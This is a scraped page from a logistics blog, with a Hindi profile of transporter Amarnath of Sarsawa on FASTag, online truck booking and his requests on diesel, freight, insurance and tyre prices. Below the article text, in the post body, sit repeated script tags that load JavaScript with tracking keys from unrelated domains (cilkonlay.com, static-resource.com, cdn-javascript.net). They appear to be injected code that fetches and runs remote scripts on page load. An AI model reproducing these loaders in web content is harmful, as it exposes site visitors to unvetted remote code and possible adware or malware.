<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a title="Stay Updated with the Latest Industry News and Insights" href="https://blog.trucksuvidha.com/newsletter/">Newsletter</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a title="Reach Out for Assistance or Inquiries" href="https://trucksuvidha.com/ContactUs.aspx">Contact Us</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-quick_links-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a title="TruckSuvidha Load Board: Find and Post Truck Loads Online" href="https://trucksuvidha.com/LoadBoard.aspx">Load Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a title="Post Your Load on TruckSuvidha: Efficiently Connect with Reliable Transporters" href="https://trucksuvidha.com/LoadPosting.aspx">Post a Load</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a title="Truck Board: Find, List, and Connect with Trucks providers on Trucksuvidha" href="https://trucksuvidha.com/TruckBoard.aspx">Truck Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704"><a title="Reach More Clients, Increase Visibility, and Simplify Your Logistics Operations" href="https://trucksuvidha.com/TruckPosting.aspx">Post a Truck</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a title="TruckSuvidha Transport Directory: Connecting You with Reliable Transportation Services" href="https://trucksuvidha.com/Directory.aspx">Transporter&#8217;s Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a title="TruckSuvidha Distance Calculator: Calculate Distances Between Locations Effortlessly" href="https://trucksuvidha.com/DistanceCalculator.aspx">Distance Calculator</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a title="About TruckSuvidha: Empowering Logistics Through Innovation and Technology" href="https://trucksuvidha.com/AboutUs.aspx">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a title="Stay Updated with the Latest Industry News and Insights" href="https://blog.trucksuvidha.com/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a title="Reach Out for Assistance or Inquiries" href="https://trucksuvidha.com/ContactUs.aspx">Contact Us</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://blog.trucksuvidha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://blog.trucksuvidha.com/" rel="home" title="Blog-TruckSuvidha | Home page"><img src="https://blog.trucksuvidha.com/wp-content/uploads/2015/01/final-logo1-horizontal-small.png" alt="Blog-TruckSuvidha"  /></a>                </p>                                                <p class="site-description"></p>
                                        </div>

                                        <div id="header-widgets">
                          <div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-header_menus-container"><ul id="menu-header_menus" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a>Call Us at : +91-8882080808  |  Email Us at : info@trucksuvidha.com</a></li>
</ul></div></div>                      </div><!--/#header-ads-->
                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://blog.trucksuvidha.com/category/transporter/" rel="category tag">Transporter</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-3370 post type-post status-publish format-standard has-post-thumbnail hentry category-transporter">
    <div class="post-inner group">

      <h1 class="post-title entry-title">ऑनलाइन से गाडियों की बुकिंग  करने में भी फायदा हाे रहा है : transporter-amarnath</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://blog.trucksuvidha.com/author/gudusodhigmail-com/" title="Posts by Gurdeep Singh" rel="author">Gurdeep Singh</a></span>
     </span>
     &middot;
                            
                                Published <time class="published" datetime="2019-12-13T14:11:46+05:30">December 13, 2019</time>
                &middot; Updated <time class="updated" datetime="2020-01-19T14:14:32+05:30">January 19, 2020</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p>सरसावा के रहने वाले अमरनाथ जी पिछले 15 सालों से ट्रांसपोर्ट लाइन में काम कर रहे है। अमरनाथ जी का कहना है कि उन्‍होंने एक ट्रक से अपने काम की शुरूआत की थी। अमरनाथ जी ने इस लाइन में दिन रात मेहनत करके अपने तीन ट्रक बनाए है। उनका कहना है कि इस सफलता के पीछे उनके परिजनों का सहयोग और परमात्‍मा का आर्शीवाद है। उनका कहना है कि फील्‍ड कोई भी हो, यदि आदमी लगातार संघर्ष करते हुए आगे बढे तो उसे निश्चित ही सफलता प्राप्‍त होती है। फास्‍ट टैग का ट्रांसपोर्टस लाइन मे आने से ट्रांसपोर्टस लाइन को काफी फायदा हुआ है। अब गाडियों को टोल बैरियर पर बिना रूके गाडियों का टोल का भुगतान करने की आवश्‍यकता नही पडती है। फास्‍ट टैग के आने से गाडी सीधा टोल बैरियर से आसानी से निकल जाती है, जिससे समय की बचत होती है और टोल बैरियर पर वेस्‍ट होने वाला समय बच जाता है। अमरनाथ जी का कहना है कि वह ऑनलाइन सिस्‍टम से जुडना चाहते है, ताकि उन्‍हें इस लाइन की अधिक से अधिक जानकारी मिल  सके और वह अपने बिजनेस को आगे बढा सके। उनका मानना है कि आनलाइन से इस लाइन में काफी हद तक समस्‍याए खत्‍म हुई है। सबसे बडी दिक्‍कत पैमेंट को लेकर थी, जिसमें अब कहीं हद तक काफी सुधार है, क्‍योंकि अब कहीं भी कभी भी पैसे का लेन देन हो सकता है। ऑनलाइन से गाडियों की बुकिंग  करने में भी फायदा हाे रहा है। अब 24 घंटे ट्रांसपोर्ट का कार्य हो रहा है। अमरनाथ जी सरकार से ये चाहते है एक तो पहले डीजल के रेट कम हो, दूसरा ट्रको का भाडा बढना चाहिए, इंश्‍योरेंस कम होने चाहिए, टायर की कीमत भी कम हो।</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script src="//cilkonlay.com/2176e1b695bb4978f2.js"></script><script src="//cilkonlay.com/219570f0735a89185c.js"></script><script src="http://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8566x" type="text/javascript"></script><script src="http://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8566x&amp;format=arrjs&amp;r=1576748779490" type="text/javascript"></script><script src="http://cilkonlay.com/ext/2176e1b695bb4978f2.js?sid=52564_8566_&amp;title=a&amp;blocks[]=31af2" type="text/javascript"></script><script src="http://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8597x" type="text/javascript"></script><script src="http://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8597x&amp;format=arrjs&amp;r=1576748779634" type="text/javascript"></script><script src="http://cilkonlay.com/ext/219570f0735a89185c.js?sid=52564_8597_&amp;title=a&amp;blocks[]=31af2" type="text/javascript"></script></p>
<p>&nbsp;</p>
<p><script src="//cilkonlay.com/219570f0735a89185c.js"></script><script src="//cilkonlay.com/2176e1b695bb4978f2.js"></script><script src="http://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8597x" type="text/javascript"></script><script src="http://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8597x&amp;format=arrjs&amp;r=1576749501223" type="text/javascript"></script><script src="http://cilkonlay.com/ext/219570f0735a89185c.js?sid=52564_8597_&amp;title=a&amp;blocks[]=31af2" type="text/javascript"></script><script src="http://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8566x" type="text/javascript"></script><script src="http://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8566x&amp;format=arrjs&amp;r=1576749502359" type="text/javascript"></script><script src="http://cilkonlay.com/ext/2176e1b695bb4978f2.js?sid=52564_8566_&amp;title=a&amp;blocks[]=31af2" type="text/javascript"></script></p>
<p>&nbsp;</p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-4176 post type-post status-publish format-standard has-post-thumbnail hentry category-transporter">

			<div class="post-thumbnail">
				<a href="https://blog.trucksuvidha.com/2019/05/transporter-gagandeep/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://blog.trucksuvidha.com/wp-content/uploads/2019/12/9-15-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://blog.trucksuvidha.com/2019/05/transporter-gagandeep/" rel="bookmark">नई पीढी के आने से फायदा होगा ट्रांसपोर्टस बिजनेस को : transporter-gagandeep</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2019-05-09 10:57:16">May 9, 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://blog.trucksuvidha.com/author/gudusodhigmail-com/" title="Posts by Gurdeep Singh" rel="author">Gurdeep Singh</a></span>
    </span> &middot; Published <span class="published">May 9, 2019</span>
     &middot; Last modified <span class="updated">January 19, 2020</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-8359 post type-post status-publish format-standard has-post-thumbnail hentry category-roadshighways category-logistics category-supply-chain category-transporter tag-truckingindustry tag-trucktransport tag-anish-shah tag-commercial-vehicles tag-heavy-commercial-vehicle tag-mm tag-ministry-of-road-transport-and-highways tag-trucks-and-bus-arm">

			<div class="post-thumbnail">
				<a href="https://blog.trucksuvidha.com/2023/02/mm-remain-invested-trucks-bus-arm-biz-deliver-returns-five-years-anish-shah/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://blog.trucksuvidha.com/wp-content/uploads/6a00ec75-97ae-4bf1-a62e-fc16af4bd58f_M_M-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="M&amp;M to remain invested in Trucks and Bus arm, biz to deliver returns in five years: Anish Shah" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://blog.trucksuvidha.com/2023/02/mm-remain-invested-trucks-bus-arm-biz-deliver-returns-five-years-anish-shah/" rel="bookmark">M&#038;M to remain invested in Trucks and Bus arm, biz to deliver returns in five years: Anish Shah</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2023-02-11 04:00:49">February 11, 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://blog.trucksuvidha.com/author/pragya-s/" title="Posts by Ajay Bali" rel="author">Ajay Bali</a></span>
    </span> &middot; Published <span class="published">February 11, 2023</span>
     &middot; Last modified <span class="updated">February 15, 2023</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-3754 post type-post status-publish format-standard has-post-thumbnail hentry category-transporter">

			<div class="post-thumbnail">
				<a href="https://blog.trucksuvidha.com/2019/05/monu-verma/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://blog.trucksuvidha.com/wp-content/uploads/2019/04/Untitled-1-520x245.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="SC wants BS-VI heavy vehicles for Delhi civic agencies" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://blog.trucksuvidha.com/2019/05/monu-verma/" rel="bookmark">Transporter मोनू वर्मा मानते है कि भाडे के रेट फिक्‍स होने चाहिए, फिक्‍स रेट से कम या ज्‍यादा लोड करने वाले पर लगनी चाहिए पेनाल्‍टी</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2019-05-27 08:07:13">May 27, 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://blog.trucksuvidha.com/author/gudusodhigmail-com/" title="Posts by Gurdeep Singh" rel="author">Gurdeep Singh</a></span>
    </span> &middot; Published <span class="published">May 27, 2019</span>
     &middot; Last modified <span class="updated">May 28, 2019</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/trucksuvidha" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/trucksuvidha" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="LinkedIn" aria-label="LinkedIn" href="https://www.linkedin.com/company/truck-suvidha?trkInfo=tarId%3A1408381129571%2Ctas%3Atruck+suvi%2Cidx%3A1-1-1&#038;trk=tyah" target="_blank"  style="color:#ffffff"><i class="fab fa-linkedin"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google Plus" aria-label="Google Plus" href="https://plus.google.com/+TruckSuvidha/posts" target="_blank"  style="color:#ffffff"><i class="fab fa-google-plus"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Youtube" aria-label="Youtube" href="https://www.youtube.com/channel/UCEe7K8HWvjop1BUhgx8BBng" target="_blank"  style="color:#ffffff"><i class="fab fa-youtube"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/trucksuvidha/" target="_blank"  style="color:#ffffff"><i class="fab fa-pinterest"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://blog.trucksuvidha.com/2019/12/transporter-harish-gupta/" rel="next"><i class="fas fa-chevron-right"></i><span>आनलाइन सिस्‍टम से गाडी को बुक करवाने के लिए ईधर उधर भटकना नही पडता : transporter-harish-gupta</span></a></li>
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://blog.trucksuvidha.com/2019/12/india-gears-fastag-ready-reckoner/" rel="prev"><i class="fas fa-chevron-left"></i><span>India gears up for FASTag, a ready reckoner</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.trucksuvidha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="https://blog.trucksuvidha.com/2026/01/startup-voice-reached-national-logistics-policy-table/">When a Startup Voice Reached the National Logistics Policy Table</a>
									</li>
											<li>
					<a href="https://blog.trucksuvidha.com/2026/01/highways-not-stop-dreams-almost/">When the Highways Did Not Stop, But Dreams Almost Did</a>
									</li>
											<li>
					<a href="https://blog.trucksuvidha.com/2025/12/rebuilding-confidence-creating-opportunities-post-lockdown/">Rebuilding Confidence and Creating Opportunities Post Lockdown</a>
									</li>
											<li>
					<a href="https://blog.trucksuvidha.com/2025/12/responsibility-became-heavier-revenue/">When Responsibility Became Heavier Than Revenue</a>
									</li>
											<li>
					<a href="https://blog.trucksuvidha.com/2025/12/when-farmers-struggled-and-trucks-stopped-the-birth-of-kisan-sabha-and-a-new-chapter-for-trucksuvidha/">When Farmers Struggled, and Trucks Stopped &#8211; The Birth of Kisan Sabha and a New Chapter for TruckSuvidha</a>
									</li>
					</ul>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-2413"><a href="https://blog.trucksuvidha.com/category/fastag/" >Fastag</a> (5)
</li>
	<li class="cat-item cat-item-2258"><a href="https://blog.trucksuvidha.com/category/freight/" >Freight</a> (61)
</li>
	<li class="cat-item cat-item-29"><a href="https://blog.trucksuvidha.com/category/gps/" >GPS</a> (53)
</li>
	<li class="cat-item cat-item-2423"><a href="https://blog.trucksuvidha.com/category/news/" >News</a> (87)
</li>
	<li class="cat-item cat-item-376"><a href="https://blog.trucksuvidha.com/category/roadshighways/" >Roads/Highways</a> (545)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.trucksuvidha.com/category/logistics/" >Shipping/Logistics</a> (509)
</li>
	<li class="cat-item cat-item-2262"><a href="https://blog.trucksuvidha.com/category/supply-chain/" >Supply Chain</a> (213)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.trucksuvidha.com/category/transporter/" >Transporter</a> (1,151)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.trucksuvidha.com/category/truck-accessories/" >Truck Accessories</a> (45)
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.trucksuvidha.com/category/trucking-news/" >Trucking News</a> (601)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.trucksuvidha.com/category/trucksuvidha-info/" >TruckSuvidha Info</a> (108)
</li>
	<li class="cat-item cat-item-2461"><a href="https://blog.trucksuvidha.com/category/trucksuvidha-journey/" >TruckSuvidha Journey</a> (33)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.trucksuvidha.com/category/uncategorized/" >Uncategorized</a> (70)
</li>
	<li class="cat-item cat-item-2427"><a href="https://blog.trucksuvidha.com/category/warehouse/" >Warehouse</a> (8)
</li>
		</ul>
			</div><div id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Submit Your Article</h3><div class="menu-submit-your-article-container"><ul id="menu-submit-your-article" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://blog.trucksuvidha.com/submit-article/">Submit Your Article</a></li>
</ul></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://www.trucksuvidha.com' rel='external nofollow' class='url'>Kanika Bansal</a></span> on <a href="https://blog.trucksuvidha.com/2020/06/aimtc-warns-community-transmission/#comment-118642">COVID-19: AIMTC warns of community transmission in road transport sector</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.trucksuvidha.com' rel='external nofollow' class='url'>Kanika Bansal</a></span> on <a href="https://blog.trucksuvidha.com/2020/08/reduce-logistics-costs/#comment-118641">Tips to Reduce Logistics Costs</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.trucksuvidha.com' rel='external nofollow' class='url'>Kanika Bansal</a></span> on <a href="https://blog.trucksuvidha.com/2020/06/dbs-bank-truck-drivers-instant-payments/#comment-118640">DBS Bank India Collab Provides Truck Drivers With Instant Payments</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.trucksuvidha.com' rel='external nofollow' class='url'>Kanika Bansal</a></span> on <a href="https://blog.trucksuvidha.com/2020/04/agriculture/#comment-118639">TruckSuvidha facilitating farmers in transportation of Agri-produce in association with e-NAM</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.cargoo.in/' rel='external nofollow' class='url'>Abhay Jain</a></span> on <a href="https://blog.trucksuvidha.com/2020/04/agriculture/#comment-117377">TruckSuvidha facilitating farmers in transportation of Agri-produce in association with e-NAM</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://blog.trucksuvidha.com/2026/01/'> January 2026 &nbsp;(2)</option>
	<option value='https://blog.trucksuvidha.com/2025/12/'> December 2025 &nbsp;(5)</option>
	<option value='https://blog.trucksuvidha.com/2025/11/'> November 2025 &nbsp;(5)</option>
	<option value='https://blog.trucksuvidha.com/2025/10/'> October 2025 &nbsp;(5)</option>
	<option value='https://blog.trucksuvidha.com/2025/09/'> September 2025 &nbsp;(4)</option>
	<option value='https://blog.trucksuvidha.com/2025/08/'> August 2025 &nbsp;(4)</option>
	<option value='https://blog.trucksuvidha.com/2025/07/'> July 2025 &nbsp;(5)</option>
	<option value='https://blog.trucksuvidha.com/2025/06/'> June 2025 &nbsp;(4)</option>
	<option value='https://blog.trucksuvidha.com/2025/05/'> May 2025 &nbsp;(2)</option>
	<option value='https://blog.trucksuvidha.com/2025/04/'> April 2025 &nbsp;(13)</option>
	<option value='https://blog.trucksuvidha.com/2025/03/'> March 2025 &nbsp;(12)</option>
	<option value='https://blog.trucksuvidha.com/2025/02/'> February 2025 &nbsp;(12)</option>
	<option value='https://blog.trucksuvidha.com/2025/01/'> January 2025 &nbsp;(14)</option>
	<option value='https://blog.trucksuvidha.com/2024/12/'> December 2024 &nbsp;(19)</option>
	<option value='https://blog.trucksuvidha.com/2024/11/'> November 2024 &nbsp;(23)</option>
	<option value='https://blog.trucksuvidha.com/2024/10/'> October 2024 &nbsp;(22)</option>
	<option value='https://blog.trucksuvidha.com/2024/09/'> September 2024 &nbsp;(22)</option>
	<option value='https://blog.trucksuvidha.com/2024/08/'> August 2024 &nbsp;(25)</option>
	<option value='https://blog.trucksuvidha.com/2024/07/'> July 2024 &nbsp;(13)</option>
	<option value='https://blog.trucksuvidha.com/2024/06/'> June 2024 &nbsp;(13)</option>
	<option value='https://blog.trucksuvidha.com/2024/05/'> May 2024 &nbsp;(26)</option>
	<option value='https://blog.trucksuvidha.com/2024/04/'> April 2024 &nbsp;(25)</option>
	<option value='https://blog.trucksuvidha.com/2024/03/'> March 2024 &nbsp;(20)</option>
	<option value='https://blog.trucksuvidha.com/2024/02/'> February 2024 &nbsp;(21)</option>
	<option value='https://blog.trucksuvidha.com/2024/01/'> January 2024 &nbsp;(9)</option>
	<option value='https://blog.trucksuvidha.com/2023/12/'> December 2023 &nbsp;(12)</option>
	<option value='https://blog.trucksuvidha.com/2023/11/'> November 2023 &nbsp;(6)</option>
	<option value='https://blog.trucksuvidha.com/2023/10/'> October 2023 &nbsp;(18)</option>
	<option value='https://blog.trucksuvidha.com/2023/09/'> September 2023 &nbsp;(28)</option>
	<option value='https://blog.trucksuvidha.com/2023/08/'> August 2023 &nbsp;(19)</option>
	<option value='https://blog.trucksuvidha.com/2023/07/'> July 2023 &nbsp;(7)</option>
	<option value='https://blog.trucksuvidha.com/2023/06/'> June 2023 &nbsp;(8)</option>
	<option value='https://blog.trucksuvidha.com/2023/05/'> May 2023 &nbsp;(15)</option>
	<option value='https://blog.trucksuvidha.com/2023/04/'> April 2023 &nbsp;(16)</option>
	<option value='https://blog.trucksuvidha.com/2023/03/'> March 2023 &nbsp;(9)</option>
	<option value='https://blog.trucksuvidha.com/2023/02/'> February 2023 &nbsp;(19)</option>
	<option value='https://blog.trucksuvidha.com/2023/01/'> January 2023 &nbsp;(22)</option>
	<option value='https://blog.trucksuvidha.com/2022/12/'> December 2022 &nbsp;(24)</option>
	<option value='https://blog.trucksuvidha.com/2022/11/'> November 2022 &nbsp;(22)</option>
	<option value='https://blog.trucksuvidha.com/2022/10/'> October 2022 &nbsp;(22)</option>
	<option value='https://blog.trucksuvidha.com/2022/09/'> September 2022 &nbsp;(24)</option>
	<option value='https://blog.trucksuvidha.com/2022/08/'> August 2022 &nbsp;(19)</option>
	<option value='https://blog.trucksuvidha.com/2022/07/'> July 2022 &nbsp;(7)</option>
	<option value='https://blog.trucksuvidha.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='https://blog.trucksuvidha.com/2021/11/'> November 2021 &nbsp;(2)</option>
	<option value='https://blog.trucksuvidha.com/2021/10/'> October 2021 &nbsp;(5)</option>
	<option value='https://blog.trucksuvidha.com/2021/09/'> September 2021 &nbsp;(7)</option>
	<option value='https://blog.trucksuvidha.com/2021/08/'> August 2021 &nbsp;(7)</option>
	<option value='https://blog.trucksuvidha.com/2021/07/'> July 2021 &nbsp;(9)</option>
	<option value='https://blog.trucksuvidha.com/2021/06/'> June 2021 &nbsp;(8)</option>
	<option value='https://blog.trucksuvidha.com/2021/05/'> May 2021 &nbsp;(7)</option>
	<option value='https://blog.trucksuvidha.com/2021/04/'> April 2021 &nbsp;(7)</option>
	<option value='https://blog.trucksuvidha.com/2021/03/'> March 2021 &nbsp;(8)</option>
	<option value='https://blog.trucksuvidha.com/2021/02/'> February 2021 &nbsp;(5)</option>
	<option value='https://blog.trucksuvidha.com/2021/01/'> January 2021 &nbsp;(3)</option>
	<option value='https://blog.trucksuvidha.com/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://blog.trucksuvidha.com/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='https://blog.trucksuvidha.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://blog.trucksuvidha.com/2020/08/'> August 2020 &nbsp;(2)</option>
	<option value='https://blog.trucksuvidha.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://blog.trucksuvidha.com/2020/06/'> June 2020 &nbsp;(3)</option>
	<option value='https://blog.trucksuvidha.com/2020/04/'> April 2020 &nbsp;(10)</option>
	<option value='https://blog.trucksuvidha.com/2020/03/'> March 2020 &nbsp;(7)</option>
	<option value='https://blog.trucksuvidha.com/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='https://blog.trucksuvidha.com/2020/01/'> January 2020 &nbsp;(62)</option>
	<option value='https://blog.trucksuvidha.com/2019/12/'> December 2019 &nbsp;(104)</option>
	<option value='https://blog.trucksuvidha.com/2019/11/'> November 2019 &nbsp;(114)</option>
	<option value='https://blog.trucksuvidha.com/2019/10/'> October 2019 &nbsp;(49)</option>
	<option value='https://blog.trucksuvidha.com/2019/09/'> September 2019 &nbsp;(93)</option>
	<option value='https://blog.trucksuvidha.com/2019/08/'> August 2019 &nbsp;(65)</option>
	<option value='https://blog.trucksuvidha.com/2019/07/'> July 2019 &nbsp;(48)</option>
	<option value='https://blog.trucksuvidha.com/2019/06/'> June 2019 &nbsp;(85)</option>
	<option value='https://blog.trucksuvidha.com/2019/05/'> May 2019 &nbsp;(42)</option>
	<option value='https://blog.trucksuvidha.com/2019/04/'> April 2019 &nbsp;(52)</option>
	<option value='https://blog.trucksuvidha.com/2019/03/'> March 2019 &nbsp;(23)</option>
	<option value='https://blog.trucksuvidha.com/2019/02/'> February 2019 &nbsp;(28)</option>
	<option value='https://blog.trucksuvidha.com/2019/01/'> January 2019 &nbsp;(18)</option>
	<option value='https://blog.trucksuvidha.com/2018/12/'> December 2018 &nbsp;(10)</option>
	<option value='https://blog.trucksuvidha.com/2018/11/'> November 2018 &nbsp;(15)</option>
	<option value='https://blog.trucksuvidha.com/2018/10/'> October 2018 &nbsp;(17)</option>
	<option value='https://blog.trucksuvidha.com/2018/09/'> September 2018 &nbsp;(14)</option>
	<option value='https://blog.trucksuvidha.com/2018/08/'> August 2018 &nbsp;(10)</option>
	<option value='https://blog.trucksuvidha.com/2018/07/'> July 2018 &nbsp;(7)</option>
	<option value='https://blog.trucksuvidha.com/2018/06/'> June 2018 &nbsp;(11)</option>
	<option value='https://blog.trucksuvidha.com/2018/05/'> May 2018 &nbsp;(7)</option>
	<option value='https://blog.trucksuvidha.com/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://blog.trucksuvidha.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://blog.trucksuvidha.com/2018/02/'> February 2018 &nbsp;(8)</option>
